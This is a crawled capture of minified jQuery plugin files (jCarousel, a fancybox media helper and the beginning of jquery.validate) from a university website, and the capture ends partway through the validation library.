request_url: https://repositorio.ucam-campos.br/atual/js/jcarousel/jquery.jcarousel.min.js?ver=0.3.5
body_size: 17557
content:
!function(o){"use strict";var s=o.jCarousel={};s.version="0.3.5";var e=/^([+\-]=)?(.+)$/;s.parseTarget=function(t){var i=!1,s="object"!=typeof t?e.exec(t):null;return s?(t=parseInt(s[2],10)||0,s[1]&&(i=!0,"-="===s[1]&&(t*=-1))):"object"!=typeof t&&(t=parseInt(t,10)||0),{target:t,relative:i}},s.detectCarousel=function(t){for(var i;0<t.length;){if(0<(i=t.filter("[data-jcarousel]")).length)return i;if(0<(i=t.find("[data-jcarousel]")).length)return i;t=t.parent()}return null},s.base=function(n){return{version:s.version,_options:{},_element:null,_carousel:null,_init:o.noop,_create:o.noop,_destroy:o.noop,_reload:o.noop,create:function(){return this._element.attr("data-"+n.toLowerCase(),!0).data(n,this),!1===this._trigger("create")||(this._create(),this._trigger("createend")),this},destroy:function(){return!1===this._trigger("destroy")||(this._destroy(),this._trigger("destroyend"),this._element.removeData(n).removeAttr("data-"+n.toLowerCase())),this},reload:function(t){return!1===this._trigger("reload")||(t&&this.options(t),this._reload(),this._trigger("reloadend")),this},element:function(){return this._element},options:function(t,i){if(0===arguments.length)return o.extend({},this._options);if("string"==typeof t){if(void 0===i)return void 0===this._options[t]?null:this._options[t];this._options[t]=i}else this._options=o.extend({},this._options,t);return this},carousel:function(){return this._carousel||(this._carousel=s.detectCarousel(this.options("carousel")||this._element),this._carousel||o.error('Could not detect carousel for plugin "'+n+'"')),this._carousel},_trigger:function(t,i,s){var e,r=!1;return s=[this].concat(s||[]),(i||this._element).each(function(){e=o.Event((n+":"+t).toLowerCase()),o(this).trigger(e,s),e.isDefaultPrevented()&&(r=!0)}),!r}}},s.plugin=function(n,t){var i=o[n]=function(t,i){this._element=o(t),this.options(i),this._init(),this.create()};return i.fn=i.prototype=o.extend({},s.base(n),t),o.fn[n]=function(s){var e=Array.prototype.slice.call(arguments,1),r=this;return"string"==typeof s?this.each(function(){var t=o(this).data(n);if(!t)return o.error("Cannot call methods on "+n+' prior to initialization; attempted to call method "'+s+'"');if(!o.isFunction(t[s])||"_"===s.charAt(0))return o.error('No such method "'+s+'" for '+n+" instance");var i=t[s].apply(t,e);return i!==t&&void 0!==i?(r=i,!1):void 0}):this.each(function(){var t=o(this).data(n);t instanceof i?t.reload(s):new i(this,s)}),r},i}}(jQuery),function(_,t){"use strict";function c(t){return parseFloat(t)||0}var s=_(t);_.jCarousel.plugin("jcarousel",{animating:!1,tail:0,inTail:!1,resizeState:null,resizeTimer:null,lt:null,vertical:!1,rtl:!1,circular:!1,underflow:!1,relative:!1,_options:{list:function(){return this.element().children().eq(0)},items:function(){return this.list().children()},animation:400,transitions:!1,wrap:null,vertical:null,rtl:null,center:!1},_list:null,_items:null,_target:_(),_first:_(),_last:_(),_visible:_(),_fullyvisible:_(),_init:function(){var i=this;return i.resizeState=s.width()+"x"+s.height(),this.onWindowResize=function(){i.resizeTimer&&clearTimeout(i.resizeTimer),i.resizeTimer=setTimeout(function(){var t=s.width()+"x"+s.height();t!==i.resizeState&&(i.resizeState=t,i.reload())},100)},this},_create:function(){this._reload(),s.on("resize.jcarousel",this.onWindowResize)},_destroy:function(){s.off("resize.jcarousel",this.onWindowResize)},_reload:function(){this.vertical=this.options("vertical"),null==this.vertical&&(this.vertical=this.list().height()>this.list().width()),this.rtl=this.options("rtl"),null==this.rtl&&(this.rtl=function(t){if("rtl"===(""+t.attr("dir")).toLowerCase())return!0;var i=!1;return t.parents("[dir]").each(function(){if(/rtl/i.test(_(this).attr("dir")))return!(i=!0)}),i}(this._element)),this.lt=this.vertical?"top":"left",this.relative="relative"===this.list().css("position"),this._list=null,this._items=null;var t=0<=this.index(this._target)?this._target:this.closest();this.circular="circular"===this.options("wrap"),this.underflow=!1;var i={left:0,top:0};return 0<t.length&&(this._prepare(t),this.list().find("[data-jcarousel-clone]").remove(),this._items=null,this.underflow=this._fullyvisible.length>=this.items().length,this.circular=this.circular&&!this.underflow,i[this.lt]=this._position(t)+"px"),this.move(i),this},list:function(){var t;return null===this._list&&(t=this.options("list"),this._list=_.isFunction(t)?t.call(this):this._element.find(t)),this._list},items:function(){var t;return null===this._items&&(t=this.options("items"),this._items=(_.isFunction(t)?t.call(this):this.list().find(t)).not("[data-jcarousel-clone]")),this._items},index:function(t){return this.items().index(t)},closest:function(){var i,s=this,e=this.list().position()[this.lt],r=_(),n=!1,o=this.vertical?"bottom":this.rtl&&!this.relative?"left":"right";return this.rtl&&this.relative&&!this.vertical&&(e+=this.list().width()-this.clipping()),this.items().each(function(){if(r=_(this),n)return!1;var t=s.dimension(r);if(0<=(e+=t)){if(i=t-c(r.css("margin-"+o)),!(Math.abs(e)-t+i/2<=0))return!1;n=!0}}),r},target:function(){return this._target},first:function(){return this._first},last:function(){return this._last},visible:function(){return this._visible},fullyvisible:function(){return this._fullyvisible},hasNext:function(){if(!1===this._trigger("hasnext"))return!0;var t=this.options("wrap"),i=this.items().length-1,s=this.options("center")?this._target:this._last;return!!(0<=i&&!this.underflow&&(t&&"first"!==t||this.index(s)<i||this.tail&&!this.inTail))},hasPrev:function(){if(!1===this._trigger("hasprev"))return!0;var t=this.options("wrap");return!!(0<this.items().length&&!this.underflow&&(t&&"last"!==t||0<this.index(this._first)||this.tail&&this.inTail))},clipping:function(){return this._element["inner"+(this.vertical?"Height":"Width")]()},dimension:function(t){return t["outer"+(this.vertical?"Height":"Width")](!0)},scroll:function(t,i,s){if(this.animating)return this;if(!1===this._trigger("scroll",null,[t,i]))return this;_.isFunction(i)&&(s=i,i=!0);var e=_.jCarousel.parseTarget(t);if(e.relative){var r,n,o,l,a,h=this.items().length-1,u=Math.abs(e.target),t=this.options("wrap");if(0<e.target){var c=this.index(this._last);if(h<=c&&this.tail)this.inTail?"both"===t||"last"===t?this._scroll(0,i,s):_.isFunction(s)&&s.call(this,!1):this._scrollTail(i,s);else if(r=this.index(this._target),this.underflow&&r===h&&("circular"===t||"both"===t||"last"===t)||!this.underflow&&c===h&&("both"===t||"last"===t))this._scroll(0,i,s);else if(n=r+u,this.circular&&h<n){for(a=h,o=this.items().get(-1);a++<n;)o=this.items().eq(0),(l=0<=this._visible.index(o))&&o.after(o.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(o),l||((f={})[this.lt]=this.dimension(o),this.moveBy(f)),this._items=null;this._scroll(o,i,s)}else this._scroll(Math.min(n,h),i,s)}else if(this.inTail)this._scroll(Math.max(this.index(this._first)-u+1,0),i,s);else if(c=this.index(this._first),r=this.index(this._target),n=(c=this.underflow?r:c)-u,c<=0&&(this.underflow&&"circular"===t||"both"===t||"first"===t))this._scroll(h,i,s);else if(this.circular&&n<0){for(a=n,o=this.items().get(0);a++<0;){o=this.items().eq(-1),(l=0<=this._visible.index(o))&&o.after(o.clone(!0).attr("data-jcarousel-clone",!0)),this.list().prepend(o),this._items=null;var f,d=this.dimension(o);(f={})[this.lt]=-d,this.moveBy(f)}this._scroll(o,i,s)}else this._scroll(Math.max(n,0),i,s)}else this._scroll(e.target,i,s);return this._trigger("scrollend"),this},moveBy:function(t,i){var s=this.list().position(),e=1,r=0;return this.rtl&&!this.vertical&&(e=-1,this.relative&&(r=this.list().width()-this.clipping())),t.left&&(t.left=s.left+r+c(t.left)*e+"px"),t.top&&(t.top=s.top+r+c(t.top)*e+"px"),this.move(t,i)},move:function(t,i){i=i||{};var s,e,r,n,o=this.options("transitions"),l=!!o,a=!!o.transforms,h=!!o.transforms3d,u=i.duration||0,c=this.list();!l&&0<u?c.animate(t,i):(r=i.complete||_.noop,n={},l&&(s={transitionDuration:c.css("transitionDuration"),transitionTimingFunction:c.css("transitionTimingFunction"),transitionProperty:c.css("transitionProperty")},e=r,r=function(){_(this).css(s),e.call(this)},n={transitionDuration:(0<u?u/1e3:0)+"s",transitionTimingFunction:o.easing||i.easing,transitionProperty:0<u?a||h?"all":t.left?"left":"top":"none",transform:"none"}),h?n.transform="translate3d("+(t.left||0)+","+(t.top||0)+",0)":a?n.transform="translate("+(t.left||0)+","+(t.top||0)+")":_.extend(n,t),l&&0<u&&c.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",r),c.css(n),u<=0&&c.each(function(){r.call(this)}))},_scroll:function(t,i,s){if(this.animating)return _.isFunction(s)&&s.call(this,!1),this;if("object"!=typeof t?t=this.items().eq(t):void 0===t.jquery&&(t=_(t)),0===t.length)return _.isFunction(s)&&s.call(this,!1),this;this.inTail=!1,this._prepare(t);var e=this._position(t);if(e===this.list().position()[this.lt])return _.isFunction(s)&&s.call(this,!1),this;t={};return t[this.lt]=e+"px",this._animate(t,i,s),this},_scrollTail:function(t,i){if(this.animating||!this.tail)return _.isFunction(i)&&i.call(this,!1),this;var s=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(s+=this.list().width()-this.clipping()),this.rtl&&!this.vertical?s+=this.tail:s-=this.tail,this.inTail=!0;var e={};return e[this.lt]=s+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(e,t,i),this},_animate:function(t,i,s){if(s=s||_.noop,!1===this._trigger("animate"))return s.call(this,!1),this;this.animating=!0;var e=this.options("animation"),r=_.proxy(function(){this.animating=!1;var t=this.list().find("[data-jcarousel-clone]");0<t.length&&(t.remove(),this._reload()),this._trigger("animateend"),s.call(this,!0)},this),e="object"==typeof e?_.extend({},e):{duration:e},n=e.complete||_.noop;return!1===i?e.duration=0:void 0!==_.fx.speeds[e.duration]&&(e.duration=_.fx.speeds[e.duration]),e.complete=function(){r(),n.call(this)},this.move(t,e),this},_prepare:function(t){var i,s,e,r=this.index(t),n=r,o=this.dimension(t),l=this.clipping(),a=this.vertical?"bottom":this.rtl?"left":"right",h=this.options("center"),u={target:t,first:t,last:t,visible:t,fullyvisible:o<=l?t:_()};if(h&&(o/=2,l/=2),o<l)for(;;){if(0===(i=this.items().eq(++n)).length){if(!this.circular)break;if(i=this.items().eq(0),t.get(0)===i.get(0))break;(e=0<=this._visible.index(i))&&i.after(i.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(i),e||((e={})[this.lt]=this.dimension(i),this.moveBy(e)),this._items=null}if(0===(s=this.dimension(i)))break;if(o+=s,u.last=i,u.visible=u.visible.add(i),o-c(i.css("margin-"+a))<=l&&(u.fullyvisible=u.fullyvisible.add(i)),l<=o)break}if(!this.circular&&!h&&o<l)for(n=r;!(--n<0||0===(i=this.items().eq(n)).length||0===(s=this.dimension(i))||(o+=s,u.first=i,u.visible=u.visible.add(i),o-c(i.css("margin-"+a))<=l&&(u.fullyvisible=u.fullyvisible.add(i)),l<=o)););return this._update(u),this.tail=0,h||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(u.last)!==this.items().length-1||l<(o-=c(u.last.css("margin-"+a)))&&(this.tail=o-l),this},_position:function(t){var i=this._first,s=i.position()[this.lt],e=this.options("center"),r=e?this.clipping()/2-this.dimension(i)/2:0;return this.rtl&&!this.vertical?(this.relative?s-=this.list().width()-this.dimension(i):s-=this.clipping()-this.dimension(i),s+=r):s-=r,!e&&(this.index(t)>this.index(i)||this.inTail)&&this.tail?(s=this.rtl&&!this.vertical?s-this.tail:s+this.tail,this.inTail=!0):this.inTail=!1,-s},_update:function(e){var t,r=this,n={target:this._target,first:this._first,last:this._last,visible:this._visible,fullyvisible:this._fullyvisible},o=this.index(e.first||n.first)<this.index(n.first);for(t in e)!function(t){var i=[],s=[];e[t].each(function(){n[t].index(this)<0&&i.push(this)}),n[t].each(function(){e[t].index(this)<0&&s.push(this)}),o?i=i.reverse():s=s.reverse(),r._trigger(t+"in",_(i)),r._trigger(t+"out",_(s)),r["_"+t]=e[t]}(t);return this}})}(jQuery,window),function(c){"use strict";c.jcarousel.fn.scrollIntoView=function(t,i,s){var e=c.jCarousel.parseTarget(t),r=this.index(this._fullyvisible.first()),t=this.index(this._fullyvisible.last()),n=e.relative?e.target<0?Math.max(0,r+e.target):t+e.target:"object"!=typeof e.target?e.target:this.index(e.target);if(n<r)return this.scroll(n,i,s);if(r<=n&&n<=t)return c.isFunction(s)&&s.call(this,!1),this;for(var o,l=this.items(),a=this.clipping(),h=this.vertical?"bottom":this.rtl?"left":"right",u=0;0!==(o=l.eq(n)).length;){if(a<=(u+=this.dimension(o))){u-(parseFloat(o.css("margin-"+h))||0)!==a&&n++;break}if(n<=0)break;n--}return this.scroll(n,i,s)}}(jQuery),function(e){"use strict";e.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=e.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",e.proxy(this._create,this))},this),this.onReload=e.proxy(this._reload,this),this.onEvent=e.proxy(function(t){t.preventDefault();t=this.options("method");e.isFunction(t)?t.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var t,i=e.jCarousel.parseTarget(this.options("target")),s=this.carousel();return t=i.relative?s.jcarousel(0<i.target?"hasNext":"hasPrev"):(t="object"!=typeof i.target?s.jcarousel("items").eq(i.target):i.target,0<=s.jcarousel("target").index(t)),this._active!==t&&(this._trigger(t?"active":"inactive"),this._active=t),this}})}(jQuery),function(c){"use strict";c.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(t){return'<a href="#'+t+'">'+t+"</a>"},event:"click",method:"scroll"},_carouselItems:null,_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=c.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",c.proxy(this._create,this))},this),this.onReload=c.proxy(this._reload,this),this.onScroll=c.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll),this._carouselItems=null},_reload:function(){var t=this.options("perPage");if(this._pages={},this._items={},null==(t=c.isFunction(t)?t.call(this):t))this._pages=this._calculatePages();else for(var i,s=parseInt(t,10)||0,e=this._getCarouselItems(),r=1,n=0;0!==(i=e.eq(n++)).length;)this._pages[r]?this._pages[r]=this._pages[r].add(i):this._pages[r]=i,n%s==0&&r++;this._clear();var o=this,l=this.carousel().data("jcarousel"),a=this._element,h=this.options("item"),u=this._getCarouselItems().length;c.each(this._pages,function(e,r){var t=o._items[e]=c(h.call(o,e,r));t.on(o.options("event")+".jcarouselpagination",c.proxy(function(){var t,i,s=r.eq(0);l.circular&&(t=l.index(l.target()),i=l.index(s),parseFloat(e)>parseFloat(o._currentPage)?i<t&&(s="+="+(u-t+i)):t<i&&(s="-="+(t+(u-i)))),l[this.options("method")](s)},o)),a.append(t)}),this._update()},_update:function(){var s,e=this.carousel().jcarousel("target");c.each(this._pages,function(t,i){if(i.each(function(){if(e.is(this))return s=t,!1}),s)return!1}),this._currentPage!==s&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[s])),this._currentPage=s},items:function(){return this._items},reloadCarouselItems:function(){return this._carouselItems=null,this},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var t,i,s=this.carousel().data("jcarousel"),e=this._getCarouselItems(),r=s.clipping(),n=0,o=0,l=1,a={};0!==(t=e.eq(o++)).length;)r<n+(i=s.dimension(t))&&(l++,n=0),n+=i,a[l]?a[l]=a[l].add(t):a[l]=t;return a},_getCarouselItems:function(){return this._carouselItems||(this._carouselItems=this.carousel().jcarousel("items")),this._carouselItems}})}(jQuery),function(t,s){"use strict";var e,r;t.each({hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"},function(t,i){if(void 0!==s[t])return e=t,r=i,!1}),t.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_started:!1,_init:function(){this.onDestroy=t.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",t.proxy(this._create,this))},this),this.onAnimateEnd=t.proxy(this._start,this),this.onVisibilityChange=t.proxy(function(){s[e]?this._stop():this._start()},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),t(s).on(r,this.onVisibilityChange),this.options("autostart")&&this.start()},_destroy:function(){this._stop(),this.carousel().off("jcarousel:destroy",this.onDestroy),t(s).off(r,this.onVisibilityChange)},_start:function(){if(this._stop(),this._started)return this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(t.proxy(function(){this.carousel().jcarousel("scroll",this.options("target"))},this),this.options("interval")),this},_stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this},start:function(){return this._started=!0,this._start(),this},stop:function(){return this._started=!1,this._stop(),this}})}(jQuery,document);

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox-media.min.js?ver=1.06
body_size: 1694
content:
!function(c){"use strict";c.fancybox.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1,ps:"docs",controls:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(e,a,t){return t.swf.flashVars="playerVars="+c.param(a,!0),"//www.metacafe.com/fplayer/"+e[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[1]+"/"+e[3]+e[4]+"&output="+(0<e[4].indexOf("layer=c")?"svembed":"embed")}}},beforeLoad:function(e,a){var t,o,i,r,m=a.href||"",l=!1;for(t in e)if(e.hasOwnProperty(t)&&(o=e[t],i=m.match(o.matcher))){l=o.type,r=c.extend(!0,{},o.params,a[t]||(c.isPlainObject(e[t])?e[t].params:null)),m="function"===c.type(o.url)?o.url.call(this,i,r,a):function(t,e,a){return a=a||"","object"===c.type(a)&&(a=c.param(a,!0)),c.each(e,function(e,a){t=t.replace("$"+e,a||"")}),a.length&&(t+=(0<t.indexOf("?")?"&":"?")+a),t}(o.url,i,r);break}l&&(a.href=m,a.type=l,a.autoHeight=!1)}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/jquery.validate.min.js?ver=1.15.0
body_size: 21992
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(l){l.extend(l.fn,{validate:function(t){if(this.length){var s=l.data(this[0],"validator");return s?s:(this.attr("novalidate","novalidate"),s=new l.validator(t,this[0]),l.data(this[0],"validator",s),s.settings.onsubmit&&(this.on("click.validate",":submit",function(t){s.settings.submitHandler&&(s.submitButton=t.target),l(this).hasClass("cancel")&&(s.cancelSubmit=!0),void 0!==l(this).attr("formnovalidate")&&(s.cancelSubmit=!0)}),this.on("submit.validate",function(i){function t(){var t,e;return!s.settings.submitHandler||(s.submitButton&&(t=l("<input type='hidden'/>").attr("name",s.submitButton.name).val(l(s.submitButton).val()).appendTo(s.currentForm)),e=s.settings.submitHandler.call(s,s.currentForm,i),s.submitButton&&t.remove(),void 0!==e&&e)}return s.settings.debug&&i.preventDefault(),s.cancelSubmit?(s.cancelSubmit=!1,t()):s.form()?s.pendingRequest?!(s.formSubmitted=!0):t():(s.focusInvalid(),!1)})),s)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,e,i;return l(this[0]).is("form")?t=this.validate().form():(i=[],t=!0,e=l(this[0].form).validate(),this.each(function(){(t=e.element(this)&&t)||(i=i.concat(e.errorList))}),e.errorList=i),t},rules:function(t,e){if(this.length){var i,s,r,n,a,o=this[0];if(t)switch(s=(i=l.data(o.form,"validator").settings).rules,r=l.validator.staticRules(o),t){case"add":l.extend(r,l.validator.normalizeRule(e)),delete r.messages,s[o.name]=r,e.messages&&(i.messages[o.name]=l.extend(i.messages[o.name],e.messages));break;case"remove":return e?(a={},l.each(e.split(/\s/),function(t,e){a[e]=r[e],delete r[e],"required"===e&&l(o).removeAttr("aria-required")}),a):(delete s[o.name],r)}return(t=l.validator.normalizeRules(l.extend({},l.validator.classRules(o),l.validator.attributeRules(o),l.validator.dataRules(o),l.validator.staticRules(o)),o)).required&&(n=t.required,delete t.required,t=l.extend({required:n},t),l(o).attr("aria-required","true")),t.remote&&(n=t.remote,delete t.remote,t=l.extend(t,{remote:n})),t}}}),l.extend(l.expr[":"],{blank:function(t){return!l.trim(""+l(t).val())},filled:function(t){t=l(t).val();return null!==t&&!!l.trim(""+t)},unchecked:function(t){return!l(t).prop("checked")}}),l.validator=function(t,e){this.settings=l.extend(!0,{},l.validator.defaults,t),this.currentForm=e,this.init()},l.validator.format=function(i,t){return 1===arguments.length?function(){var t=l.makeArray(arguments);return t.unshift(i),l.validator.format.apply(this,t)}:(void 0===t||((t=2<arguments.length&&t.constructor!==Array?l.makeArray(arguments).slice(1):t).constructor!==Array&&(t=[t]),l.each(t,function(t,e){i=i.replace(new RegExp("\\{"+t+"\\}","g"),function(){return e})})),i)},l.extend(l.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:l([]),errorLabelContainer:l([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(t)))},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){9===e.which&&""===this.elementValue(t)||-1!==l.inArray(e.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(t,e,i){("radio"===t.type?this.findByName(t.name):l(t)).addClass(e).removeClass(i)},unhighlight:function(t,e,i){("radio"===t.type?this.findByName(t.name):l(t)).removeClass(e).addClass(i)}},setDefaults:function(t){l.extend(l.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:l.validator.format("Please enter no more than {0} characters."),minlength:l.validator.format("Please enter at least {0} characters."),rangelength:l.validator.format("Please enter a value between {0} and {1} characters long."),range:l.validator.format("Please enter a value between {0} and {1}."),max:l.validator.format("Please enter a value less than or equal to {0}."),min:l.validator.format("Please enter a value greater than or equal to {0}."),step:l.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=l(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||l(this.currentForm),this.containers=l(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,s=this.groups={};function t(t){var e=l.data(this.form,"validator"),i="on"+t.type.replace(/^validate/,""),s=e.settings;s[i]&&!l(this).is(s.ignore)&&s[i].call(e,this,t)}l.each(this.settings.groups,function(i,t){"string"==typeof t&&(t=t.split(/\s/)),l.each(t,function(t,e){s[e]=i})}),i=this.settings.rules,l.each(i,function(t,e){i[t]=l.validator.normalizeRule(e)}),l(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]",t).on("click.validate","select, option, [type='radio'], [type='checkbox']",t),this.settings.invalidHandler&&l(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),l(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),l.extend(this.submitted,this.errorMap),this.invalid=l.extend({},this.errorMap),this.valid()||l(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(t){var e,i,s=this.clean(t),r=this.validationTargetFor(s),n=this,a=!0;return void 0===r?delete this.invalid[s.name]:(this.prepareElement(r),this.currentElements=l(r),(i=this.groups[r.name])&&l.each(this.groups,function(t,e){e===i&&t!==r.name&&(s=n.validationTargetFor(n.clean(n.findByName(t))))&&s.name in n.invalid&&(n.currentElements.push(s),a=a&&n.check(s))}),e=!1!==this.check(r),a=a&&e,this.invalid[r.name]=!e,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),l(t).attr("aria-invalid",!e)),a},showErrors:function(e){var i;e&&(i=this,l.extend(this.errorMap,e),this.errorList=l.map(this.errorMap,function(t,e){return{message:t,element:i.findByName(e)[0]}}),this.successList=l.grep(this.successList,function(t){return!(t.name in e)})),this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){l.fn.resetForm&&l(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(t){var e;if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,""),this.findByName(t[e].name).removeClass(this.settings.validClass);else t.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e,i=0;for(e in t)t[e]&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(t){t.not(this.containers).text(""),this.addWrapper(t).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{l(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===l.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,i={};return l(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var t=this.name||l(this).attr("name");return!t&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=l(this).closest("form")[0]),!(t in i||!e.objectLength(l(this).rules()))&&(i[t]=!0)})},clean:function(t){return l(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return l(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=l([]),this.toHide=l([])},reset:function(){this.resetInternals(),this.currentElements=l([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(t){var e=l(t),i=t.type;return"radio"===i||"checkbox"===i?this.findByName(t.name).filter(":checked").val():"number"===i&&void 0!==t.validity?t.validity.badInput?"NaN":e.val():(e=t.hasAttribute("contenteditable")?e.text():e.val(),"file"===i?"C:\\fakepath\\"===e.substr(0,12)?e.substr(12):0<=(i=e.lastIndexOf("/"))||0<=(i=e.lastIndexOf("\\"))?e.substr(i+1):e:"string"==typeof e?e.replace(/\r/g,""):e)},check:function(e){e=this.validationTargetFor(this.clean(e));var t,i,s,r=l(e).rules(),n=l.map(r,function(t,e){return e}).length,a=!1,o=this.elementValue(e);if("function"==typeof r.normalizer){if("string"!=typeof(o=r.normalizer.call(e,o)))throw new TypeError("The normalizer should return a string value.");delete r.normalizer}for(i in 